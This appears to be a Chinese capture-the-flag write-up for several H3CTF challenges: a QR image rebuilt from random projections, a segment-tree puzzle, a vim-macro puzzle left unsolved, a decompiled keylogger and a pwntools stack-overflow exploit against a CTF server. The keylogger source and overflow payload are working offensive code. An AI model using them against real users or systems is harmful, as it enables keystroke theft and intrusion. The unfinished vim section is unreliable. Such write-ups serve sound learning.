flag2[off:off+4] = dec0.to_bytes(4, 'little')
flag2[off+4:off+8] = dec1.to_bytes(4, 'little')
print(flag2)
print(flag2.decode('ascii'))
H3CTF{We1c0m3_2_CTFR3v3rS3!!!}
Misc
😵 快要坏掉的二维码
把附件解压缩后获得 A.npy 和 output.npy 跟chall.py 。
查看 chall.py 逻辑:
import numpy as np
from scipy.fftpack import dct
import qrcode
from functools import reduce
def gen_qr(data):
qr = qrcode.QRCode(
version=1,
error_correction=qrcode.constants.ERROR_CORRECT_L,
box_size=10,
border=4,
)
qr.add_data(data)
qr.make(fit=True)
qr_image = qr.make_image(fill='black', back_color='white')
return np.array(qr_image).astype(float)
def rs(image, size):
H, W = image.shape
Ha = H // size * size
Wa = W // size * size
print(Ha, Wa)
return image[:Ha, :Wa]
def bs(image, size):
return [image[i:i+size, j:j+size].flatten()
for i in range(0, image.shape[0], size)
for j in range(0, image.shape[1], size)]
def trans(blocks, size, len):
mat = np.random.randn(size, len)
return mat, [mat.dot(dct(block, norm='ortho')) for block in blocks]
def compose(*funcs):
def compose_two(f, g):
return lambda x: f(g(x))
return reduce(compose_two, funcs)
def processor(block_size, rs_size):
def rsp(img): return rs(img, block_size)
def bsp(img): return bs(img, block_size)
def transp(blocks): return trans(blocks, rs_size, block_size**2)
return compose(transp, bsp, rsp, gen_qr)
flag = open("flag.txt", "r").read().strip()
BS = 8
RS = 20
A, out = processor(BS, RS)(flag)
np.save('A.npy', A)
np.save('output.npy', out)把 flag 生成一个 QR 图像(gen_qr),把图像裁切成能被 BS=8 整除的区块(rs),每个 8×8 展平为长度 64 的向量(bs),对每个向量做 1D DCT,得到 64 个 DCT 系数。然后用一个随机矩阵 A(尺寸 RS x 64,这里 RS=20)对 DCT 系数做投影并保存: y = A @ dct(block) 因此保存的是:A.npy = A(20×64),output.npy 包含每个 block 的 20 维测量向量 y(总块数是 (Ha/8)*(Wa/8))。
逆运算思路:给定 A 和 y,我们可以用伪逆得到一个最小范数的 DCT 系数估计 s ≈ pinv(A) @ y,然后对 s 做 idct 得到原始 block 的估计值,组装回整张图,再二值化并尝试解码 QR。
写一个脚本 npy_output.py 提取出 A.npy 和 output.npy 里的数据输出为 A.txt 和 output.txt 。
npy_output.py:
import numpy as np
import os
# === 设置目录路径 ===
base_dir = r"E:\CTF\2025-ctf\H_3CTF\Misc\快要坏掉的二维码"
a_path = os.path.join(base_dir, "A.npy")
out_path = os.path.join(base_dir, "output.npy")
a_txt_path = os.path.join(base_dir, "A.txt")
out_txt_path = os.path.join(base_dir, "output.txt")
# === 检查文件存在性 ===
if not os.path.exists(a_path):
raise FileNotFoundError(f" 未找到文件: {a_path}")
if not os.path.exists(out_path):
raise FileNotFoundError(f" 未找到文件: {out_path}")
# === 读取 A.npy ===
A = np.load(a_path)
print(" 成功加载 A.npy")
print("A shape:", A.shape)
print("A dtype:", A.dtype)
print("A example (前5×5):\n", A[:5, :5])
# === 导出 A.npy ===
np.savetxt(a_txt_path, A, fmt="%.10f")
print(f" 已导出 A.npy → {a_txt_path}")
# === 读取 output.npy ===
output = np.load(out_path, allow_pickle=True)
print("\n 成功加载 output.npy")
print("output 类型:", type(output))
if isinstance(output, np.ndarray):
print("output shape:", output.shape)
print("output dtype:", output.dtype)
else:
print("output 不是 ndarray 类型,可能是列表。")
# === 导出 output.npy ===
with open(out_txt_path, "w", encoding="utf-8") as f:
if isinstance(output, np.ndarray) and output.dtype == object:
f.write(f"Total blocks: {len(output)}\n\n")
for i, block in enumerate(output):
f.write(f"# Block {i} ({len(block)} values)\n")
f.write(" ".join(f"{v:.10f}" for v in block))
f.write("\n\n")
elif isinstance(output, np.ndarray) and output.ndim == 2:
f.write(f"Matrix shape: {output.shape}\n\n")
for row in output:
f.write(" ".join(f"{v:.10f}" for v in row))
f.write("\n")
else:
f.write("Unknown output format:\n")
f.write(str(output))
f.write("\n")
print(f" 已导出 output.npy → {out_txt_path}")
print("\n 所有数据已成功导出为文本文件!")再写一个脚本还原二维码:
import numpy as np
from scipy.fftpack import idct
from PIL import Image
import os, re, math
# === 基础参数 ===
BS = 8 # block size
RS = 20 # rows of A
BORDER = 4
BOX_SIZE = 10
VERSION = 1 # QR version 1 -> 21 modules
# === 文件路径 ===
base_dir = r"E:\CTF\2025-ctf\H_3CTF\Misc\broken_qr"
a_txt_path = os.path.join(base_dir, "A.txt")
out_txt_path = os.path.join(base_dir, "output.txt")
# === Step 1: 读取 A.txt ===
def load_A_from_txt(path):
A = np.loadtxt(path)
# 校正维度方向
if A.shape == (RS, BS*BS):
return A
elif A.shape == (BS*BS, RS):
return A.T
else:
raise ValueError(f"Unexpected A shape {A.shape}, expected (20,64) or (64,20)")
# === Step 2: 读取 output.txt ===
def load_output_from_txt(path):
rows = []
float_re = re.compile(r'[-+]?\d*\.\d+|[-+]?\d+')
with open(path, 'r', encoding='utf-8') as f:
for line in f:
line = line.strip()
if not line or line.startswith("#") or "Block" in line or "Matrix" in line:
continue
nums = float_re.findall(line)
if len(nums) == RS:
rows.append([float(x) for x in nums])
elif len(nums) > 0 and len(nums) % RS == 0:
for i in range(0, len(nums), RS):
chunk = nums[i:i+RS]
rows.append([float(x) for x in chunk])
output = np.array(rows, dtype=float)
print(f"✅ 读取 output.txt 完成,共 {len(output)} 块,每块 {RS} 维")
return output
# === Step 3: 重建二维码灰度图 ===
def reconstruct(A, output):
A_pinv = np.linalg.pinv(A)
nblocks = output.shape[0]
# 推算二维码大小
#module_count = 21
#expected_size = (module_count + 2 * BORDER) * BOX_SIZE # = 290
#Ha = expected_size // BS * BS
#Wa = Ha
# 自动推算模块数
nblocks = output.shape[0]
blocks_per_row = int(round(np.sqrt(nblocks)))
Ha = blocks_per_row * BS
Wa = Ha
print(f"自动推算图像大小: {blocks_per_row}x{blocks_per_row} 块, 尺寸 {Ha}x{Wa} 像素")
blocks_per_row = Wa // BS
blocks_per_col = Ha // BS
assert nblocks == blocks_per_row * blocks_per_col, f"块数不匹配: {nblocks}"
image = np.zeros((Ha, Wa))
k = 0
for i in range(0, Ha, BS):
for j in range(0, Wa, BS):
y = output[k]
s_hat = A_pinv.dot(y)
block = idct(s_hat, norm='ortho').reshape(BS, BS)
image[i:i+BS, j:j+BS] = block
k += 1
# 归一化为0-255
mn, mx = image.min(), image.max()
img_scaled = ((image - mn) / (mx - mn) * 255).astype(np.uint8)
print("✅ 图像重建完成")
return img_scaled
# === Step 4: 二值化保存 ===
def save_candidates(img_array):
from skimage.filters import threshold_otsu
thr = threshold_otsu(img_array)
bw = (img_array > thr).astype(np.uint8) * 255
bw_inv = 255 - bw
Image.fromarray(img_array).save(os.path.join(base_dir, "reconstructed_gray.png"))
Image.fromarray(bw).save(os.path.join(base_dir, "reconstructed_bw.png"))
Image.fromarray(bw_inv).save(os.path.join(base_dir, "reconstructed_bw_inv.png"))
print("✅ 已保存候选图片: reconstructed_gray.png / reconstructed_bw.png / reconstructed_bw_inv.png")
return [os.path.join(base_dir, "reconstructed_bw.png"), os.path.join(base_dir, "reconstructed_bw_inv.png")]
# === Step 5: 自动尝试解码 QR ===
def try_decode(image_paths):
decoded = []
try:
from pyzbar.pyzbar import decode as zbar_decode
for img_path in image_paths:
img = Image.open(img_path)
res = zbar_decode(img)
if res:
for r in res:
decoded.append(r.data.decode(errors='ignore'))
except Exception:
pass
try:
import cv2
detector = cv2.QRCodeDetector()
for img_path in image_paths:
im = cv2.imread(img_path)
data, pts, _ = detector.detectAndDecode(im)
if data:
decoded.append(data)
except Exception:
pass
return decoded
# === 主流程 ===
if __name__ == "__main__":
print("📥 开始读取 A.txt 和 output.txt ...")
A = load_A_from_txt(a_txt_path)
output = load_output_from_txt(out_txt_path)
print("🔧 正在重建二维码图像 ...")
img = reconstruct(A, output)
print("🖼️ 保存二值化图片 ...")
candidates = save_candidates(img)
print("🔍 尝试自动解码二维码 ...")
results = try_decode(candidates)
if results:
print("\n🎉 解码成功!Flag 内容如下:")
for r in results:
print(">>>", r)
else:
print("\n⚠️ 未能自动识别二维码,请尝试放大图片或手动扫码。")拿到还原的三张图片,可以用微信隔远一点扫出 flag 或者自己画一个大致二维码

H3CTF{c0mPr3SseD_s3ns1ng_by_Tao}
🎄 SegmentTree
考察线段树区间加法。
solve.py:
# 读取输入数据
data = """38 36
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
1 38 48
1 14 3
1 1 21
3 14 16
4 14 3
4 4 14
6 14 15
6 10 2
6 6 36
8 10 8
8 9 16
9 9 8
12 14 10
13 14 12
14 14 3
16 38 1
16 22 15
16 19 23
16 17 8
16 16 24
19 19 17
21 22 31
21 21 21
24 38 2
24 26 32
24 25 12
24 24 20
28 35 33
28 33 11
28 32 6
28 29 2
29 29 6
31 32 9
32 32 6
35 35 30
38 38 74"""
lines = data.strip().split('\n')
# 解析 n 和 m
n, m = map(int, lines[0].split())
# 初始化差分数组 (1-indexed,多开一些空间)
diff = [0] * (n + 2)
# 处理每个操作
for i in range(2, 2 + m): # 跳过前两行(n m 和初始数组)
l, r, x = map(int, lines[i].split())
diff[l] += x
if r + 1 <= n:
diff[r + 1] -= x
# 通过差分数组计算最终数组
arr = [0] * (n + 1)
for i in range(1, n + 1):
arr[i] = arr[i - 1] + diff[i]
# 转换为字符得到 flag
flag = ''.join(chr(arr[i]) for i in range(1, n + 1))
print(flag)H3CTF{Wow_U_kn0w_Wh@t_1s_S3gment_Tr33}
📧 神秘邮件
题目描述:某个神秘的晚上,你的邮箱里突然收到了 hanaraiN 的一封神秘邮件,里面包含着两个神秘文件。你百思不得其解,打算去线下拷打 ta 发生了什么。结果,到了宿舍之后,你只看到了电脑屏幕上纯黑的
/bin/bash和一片空白的vim.备注:flag 格式为
h3ctf{...}
附件给了一个包含一系列 vim 宏指令的 key.vim 和一个含有一系列英文的 lock.txt 文本,猜测需要对 lock.txt 执行 key.vim 里面的 vim 指令。
key.vim 内容:
set filetype=markdown<CR>gg0/her<CR>"ay2l/matter<CR>3b4l"by2l:4<CR>ww"aP"bp?ec<CR>r3llllR{}<Esc>magg0/have<CR>b"ay2wtg;Ft;"byw$Tn;l"cywgwip^"dy4lGkkkg_^VFadalem<Esc>"eyiw:6<CR>wgeh^VhxfmP"fyiw`a"aPhdiw`aPkhhhhhhhhx`awgep"bpP"cpP"dPl"epp"fpa?<Esc>bbb6hx3hxP:%s/aa/arra/g<CR>``wwwxPpi4u7HoR<Esc>4w^VaBoFhdgg0O# ^Op<Esc>:%s/ //g<CR>/{<CR>wwllxp^VU:%s/e/3/g<CR>gg0:.,$d<CR>iWhere did my flag go??其中 gg0:.,$d<CR>i 表示把文件内容从首行到末行全部删除,然后进入插入模式。
所以我们实际需要对 lock.txt 执行的vim 指令实际为:
set filetype=markdown<CR>gg0/her<CR>"ay2l/matter<CR>3b4l"by2l:4<CR>ww"aP"bp?ec<CR>r3llllR{}<Esc>magg0/have<CR>b"ay2wtg;Ft;"byw$Tn;l"cywgwip^"dy4lGkkkg_^VFadalem<Esc>"eyiw:6<CR>wgeh^VhxfmP"fyiw`a"aPhdiw`aPkhhhhhhhhx`awgep"bpP"cpP"dPl"epp"fpa?<Esc>bbb6hx3hxP:%s/aa/arra/g<CR>``wwwxPpi4u7HoR<Esc>4w^VaBoFhdgg0O# ^Op<Esc>:%s/ //g<CR>/{<CR>wwllxp^VU:%s/e/3/g<CR>其中 <Esc>和 <CR> 分别代表 Esc 键和回车键。
上网搜索可以一次性对 lock.txt 执行一系列 Vim 宏指令的方法是通过 vim 录制宏的方式,需要了解预录制宏的文件是怎么使用。
本来尝试通过在普通模式下录制宏,执行
# <Esc>先进入普通模式
qa #用小写字母 a 命名宏
执行一系列宏指令
q #结束宏指令录制
@a #执行宏 'a'也尝试了 :source <filename> 将某个文件(比如这里的 key.vim )当做一个 vim 脚本文件执行,但是报错;也尝试用 let @x = '...' 将这段操作序列包裹起来,这样脚本文件执行完之后,x 就会变成一个预录制的宏。最后通过 @x 执行一遍这个宏,从寄存器里找到消失的 flag ,依旧报错 O.O。
看了官方题解,为了让已有的操作序列能够被识别成宏,需要将 <Esc> 和 <CR> 分别替换为字节 1B 和 0D ,然后再用 let @x = '...' 将删除结尾部分 vim 指令的 key.vim 里面的 vim 操作序列包裹起来,然后再通过 @x 执行一遍这个宏,
set filetype=markdown0Dgg0/her0D"ay2l/matter0D3b4l"by2l:40Dww"aP"bp?ec0Dr3llllR{}1Bmagg0/have0Db"ay2wtg;Ft;"byw$Tn;l"cywgwip^"dy4lGkkkg_^VFadalem1B"eyiw:60Dwgeh^VhxfmP"fyiw`a"aPhdiw`aPkhhhhhhhhx`awgep"bpP"cpP"dPl"epp"fpa?1Bbbb6hx3hxP:%s/aa/arra/g0D``wwwxPpi4u7HoR1B4w^VaBoFhdgg0O# ^Op1B:%s/ //g0D/{0Dwwllxp^VU:%s/e/3/g0Dset filetype=markdown0x0Dgg0/her0x0D"ay2l/matter0x0D3b4l"by2l:40x0Dww"aP"bp?ec0x0Dr3llllR{}0x1Bmagg0/have0x0Db"ay2wtg;Ft;"byw$Tn;l"cywgwip^"dy4lGkkkg_^VFadalem0x1B"eyiw:60x0Dwgeh^VhxfmP"fyiw`a"aPhdiw`aPkhhhhhhhhx`awgep"bpP"cpP"dPl"epp"fpa?0x1Bbbb6hx3hxP:%s/aa/arra/g0x0D``wwwxPpi4u7HoR0x1B4w^VaBoFhdgg0O# ^Op0x1B:%s/ //g0x0D/{0x0Dwwllxp^VU:%s/e/3/g0x0D从寄存器拿到 flag :
?不知道为什么拿不到ww
⌨️ 键盘记录器
用 IDA 发现这个程序含有许多 pyinstall 的信息,猜测是 pyinstaller 打包的可执行程序。用 die 查看主要是什么 python 版本的程序,然后用 pyinstxtractor-2025.02 将 chall.exe 解包还原成 python 源码形式,在 chall.exe_extracted 目录下有一个 chall.pyc 文件,主要卡在反编译 chall.pyc 文件上,尝试用 pycdc 反编译安装失败,官方题解推荐上网找支持翻译3.13 pyc 的程序 or 网站,最后找到 https://www.pylingual.io/ 支持在线反编译 pyc,把 chal.pyc 丢给他翻译可以得到

把这个网站得到的以下字节码丢给AI翻译获得更准确的代码逻辑
0 LOAD_CONST 0 (0)
2 LOAD_CONST 1 (None)
4 IMPORT_NAME 0 (keyboard)
6 STORE_NAME 0 (keyboard)
8 BUILD_LIST 0
10 STORE_NAME 1 (log_dict)
12 LOAD_CONST 2 (code object on_key_event)
14 MAKE_FUNCTION
16 STORE_NAME 2 (on_key_event)
18 LOAD_NAME 3 (print)
20 PUSH_NULL
22 LOAD_CONST 3 ("press ESC to exit")
24 CALL 1
26 POP_TOP
28 LOAD_NAME 0 (keyboard)
30 LOAD_ATTR 8 (hook)
32 PUSH_NULL
34 LOAD_NAME 2 (on_key_event)
36 CALL 1
38 POP_TOP
40 LOAD_NAME 0 (keyboard)
42 LOAD_ATTR 10 (wait)
44 PUSH_NULL
46 LOAD_CONST 4 ("esc")
48 CALL 1
50 POP_TOP
52 LOAD_NAME 6 (bytearray)
54 PUSH_NULL
56 LOAD_NAME 1 (log_dict)
58 CALL 1
60 STORE_NAME 7 (log_bytearray)
62 LOAD_NAME 8 (open)
64 PUSH_NULL
66 LOAD_CONST 5 ("keyboard.log")
68 LOAD_CONST 6 ("wb")
70 CALL 2
72 BEFORE_WITH
74 STORE_NAME 9 (out_file)
76 LOAD_NAME 9 (out_file)
78 LOAD_ATTR 21 (NULL|self + write)
80 LOAD_NAME 7 (log_bytearray)
82 CALL 1
84 POP_TOP
86 LOAD_CONST 1 (None)
88 LOAD_CONST 1 (None)
90 LOAD_CONST 1 (None)
92 CALL 2
94 POP_TOP
96 RETURN_CONST 1 (None)
98 PUSH_EXC_INFO
100 WITH_EXCEPT_START 0
102 TO_BOOL
104 POP_JUMP_IF_TRUE 1 (to 106)
106 RERAISE 2
108 POP_TOP
110 POP_EXCEPT
112 POP_TOP
114 POP_TOP
116 RETURN_CONST 1 (None)
118 COPY 3
120 POP_EXCEPT
122 RERAISE 1
0 LOAD_FAST 0 (e)
2 LOAD_ATTR 0 (event_type)
4 LOAD_GLOBAL 2 (keyboard)
6 LOAD_ATTR 4 (KEY_DOWN)
8 COMPARE_OP 88 (==)
10 POP_JUMP_IF_FALSE 70 (to 46)
12 LOAD_GLOBAL 6 (log_dict)
14 LOAD_ATTR 9 (NULL|self + append)
16 LOAD_FAST 0 (e)
18 LOAD_ATTR 10 (scan_code)
20 CALL 1
22 POP_TOP
24 LOAD_FAST 0 (e)
26 LOAD_ATTR 12 (name)
28 LOAD_CONST 1 ("shift")
30 COMPARE_OP 88 (==)
32 POP_JUMP_IF_FALSE 22 (to 44)
34 LOAD_GLOBAL 6 (log_dict)
36 LOAD_ATTR 9 (NULL|self + append)
38 LOAD_CONST 2 (1)
40 CALL 1
42 POP_TOP
44 RETURN_CONST 0 (None)
46 RETURN_CONST 0 (None)
48 LOAD_FAST 0 (e)
50 LOAD_ATTR 0 (event_type)
52 LOAD_GLOBAL 2 (keyboard)
54 LOAD_ATTR 14 (KEY_UP)
56 COMPARE_OP 88 (==)
58 POP_JUMP_IF_FALSE 70 (to 94)
60 LOAD_FAST 0 (e)
62 LOAD_ATTR 12 (name)
64 LOAD_CONST 1 ("shift")
66 COMPARE_OP 88 (==)
68 POP_JUMP_IF_FALSE 53 (to 92)
70 LOAD_GLOBAL 6 (log_dict)
72 LOAD_ATTR 9 (NULL|self + append)
74 LOAD_FAST 0 (e)
76 LOAD_ATTR 10 (scan_code)
78 CALL 1
80 POP_TOP
82 LOAD_GLOBAL 6 (log_dict)
84 LOAD_ATTR 9 (NULL|self + append)
86 LOAD_CONST 3 (0)
88 CALL 1
90 POP_TOP
92 RETURN_CONST 0 (None)
94 RETURN_CONST 0 (None)
96 RETURN_CONST 0 (None)
import keyboard
log_dict = []
def on_key_event(e):
if e.event_type == keyboard.KEY_DOWN:
log_dict.append(e.scan_code)
if e.name == "shift":
log_dict.append(1)
return
if e.event_type == keyboard.KEY_UP:
if e.name == "shift":
log_dict.append(e.scan_code)
log_dict.append(0)
return
print("press ESC to exit")
keyboard.hook(on_key_event)
keyboard.wait("esc")
log_bytearray = bytearray(log_dict)
with open("keyboard.log", "wb") as out_file:
out_file.write(log_bytearray)
就是记录按下的每个按键然后把键盘码输出到 keyboard.log 里面,因此可以根据题目信息和程序信息得知下发的原本的 keyboard.log 就是出题人手敲出 flag 的按键信息(但是里面信息会被我们的按键覆盖,所以要保留一份未覆盖的),因此可以写个脚本复原
keyboard.log 内容:

复原脚本:
import os
scan_code_to_char = {
0x00: 'No key', # No key
0x01: 'Esc', # Escape key
0x02: '1', # 1 key
0x03: '2', # 2 key
0x04: '3', # 3 key
0x05: '4', # 4 key
0x06: '5', # 5 key
0x07: '6', # 6 key
0x08: '7', # 7 key
0x09: '8', # 8 key
0x0A: '9', # 9 key
0x0B: '0', # 0 key
0x0C: '-', # Minus key
0x0D: '=', # Equals key
0x0E: 'Backspace', # Backspace key
0x0F: 'Tab', # Tab key
0x10: 'Q', # Q key
0x11: 'W', # W key
0x12: 'E', # E key
0x13: 'R', # R key
0x14: 'T', # T key
0x15: 'Y', # Y key
0x16: 'U', # U key
0x17: 'I', # I key
0x18: 'O', # O key
0x19: 'P', # P key
0x1A: '[', # Left bracket
0x1B: ']', # Right bracket
0x1C: 'Enter', # Enter key
0x1D: 'Ctrl', # Ctrl key
0x1E: 'A', # A key
0x1F: 'S', # S key
0x20: 'D', # D key
0x21: 'F', # F key
0x22: 'G', # G key
0x23: 'H', # H key
0x24: 'J', # J key
0x25: 'K', # K key
0x26: 'L', # L key
0x27: ';', # Semicolon key
0x28: "'", # Quote key
0x29: '`', # Backtick key
0x2A: 'Shift', # Shift key
0x2B: '\\', # Backslash key
0x2C: 'Z', # Z key
0x2D: 'X', # X key
0x2E: 'C', # C key
0x2F: 'V', # V key
0x30: 'B', # B key
0x31: 'N', # N key
0x32: 'M', # M key
0x33: ',', # Comma key
0x34: '.', # Period key
0x35: '/', # Slash key
0x36: 'Shift', # Right Shift key
0x37: '*', # NumPad Multiply key
0x38: 'Alt', # Alt key
0x39: 'Space', # Space key
0x3A: 'CapsLock',# CapsLock key
0x3B: 'F1', # F1 key
0x3C: 'F2', # F2 key
0x3D: 'F3', # F3 key
0x3E: 'F4', # F4 key
0x3F: 'F5', # F5 key
0x40: 'F6', # F6 key
0x41: 'F7', # F7 key
0x42: 'F8', # F8 key
0x43: 'F9', # F9 key
0x44: 'F10', # F10 key
0x45: 'NumLock', # NumLock key
0x46: 'ScrollLock',# ScrollLock key
0x4B: '←',# NumPad 4 key
0x4D: '→',# NumPad 6 key
}
base_dir = r"E:\CTF\2025-ctf\H_3CTF\Misc"
file_path = os.path.join(base_dir, "key.log")
def read_keyboard_log(file_path):
with open(file_path, 'rb') as file:
binary_data = file.read()
log_dict = list(binary_data)
log_string = ""
record_index = 0
while record_index < len(log_dict):
if log_dict[record_index] == 0x2A:
if log_dict[record_index+1] == 0x01:
log_string += "Shift_Down "
else:
log_string += "Shift_Up "
record_index += 1
else:
log_string += scan_code_to_char[log_dict[record_index]]
log_string += " "
record_index += 1
return log_string
# 读取并打印转换后的字符串
log_string = read_keyboard_log("keyboard.log")
print("Recorded string:", log_string)执行得到:

即
Recorded string: Shift_Down H C N O T I W M Shift_Up W Shift_Down - Shift_Up Shift_Down ← ← Shift_Up Ctrl C → Ctrl V ← ← ← ← ← ← ← ← ← ← ← 3 → → → Backspace Backspace → Shift_Down F Shift_Up Shift_Down [ Shift_Up E ← Shift_Down → → Shift_Up Ctrl X → Ctrl V Backspace Shift_Down - Shift_Up K Shift_Down N Shift_Up 0 → Backspace → → H Shift_Down O Shift_Up → → O T S B V V Shift_Down 0 Shift_Up Backspace Shift_Down - Shift_Up 1 T Shift_Down [ Shift_Up Backspace Shift_Down ] Shift_Up ← ← ← ← ← ← Backspace ← Backspace Shift_Down ← Shift_Up Ctrl X → Ctrl V ← H ← ← T Ctrl V Shift_Down - Shift_Up直接在记事本跟着操作记录敲一遍

H3CTF{We_kN0w_hOw_to_shovv_1t}
Pwn
🏊 ezoverflow
exp.py:
from pwn import *
io = remote("82.157.117.253",34917)
vuln_addr=0x4011B6
ret_addr=0x40101a
payload=b'a'*32 #把栈帧读满
payload+=b'a'*0x8 #覆盖func1_rbp
payload+=p64(ret_addr)
payload+=p64(vuln_addr)
io.sendline(payload)
io.interactive()
官方WP:
